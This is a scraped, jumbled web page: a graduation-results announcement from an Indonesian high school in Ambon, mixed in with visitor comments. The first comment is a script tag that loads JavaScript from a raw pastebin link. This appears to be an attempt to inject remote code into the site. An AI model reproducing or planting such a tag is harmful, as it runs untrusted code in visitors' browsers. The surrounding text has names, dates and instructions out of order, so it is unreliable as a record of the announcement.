
Guest_781
April 14, 2020 - 3:48 am
<script type="text/javascript"
src="
https://pastebin.com/raw/buE7HR41&quot
;
Guest_214
April 16, 2020 - 7:34 pm
Sukses Smanpat
Ryan
April 16, 2020 - 7:35 pm
Smanpat jaya
TATA CARA MENGAKSES LAMAN
Ryan
KELULUSAN
April 16, 2020 - 7:35 pm
Ria
May 4, 2026
smanpat
May 2, 2020 - 4:48 pm
Jam brapa dgr hasil ya
Murid dan orang tua/wali silahkan mengakses laman
dibawah ini kemudian masuk NIS dan Tanggal Lahir
Guest_198
untuk melihat hasil kelulusan:
https://sik.sman4-
June 9, 2020 - 6:44 pm
ambon.sch.id/
atau bisa juga mengakses Website SMA
Negeri 4 Ambon
www.sman4-ambon.sch.id
kemudian
Guest_606
pilih Menu
Kelulusan
dan masukan NIS dan Tanggal
June 9, 2020 - 8:21 pm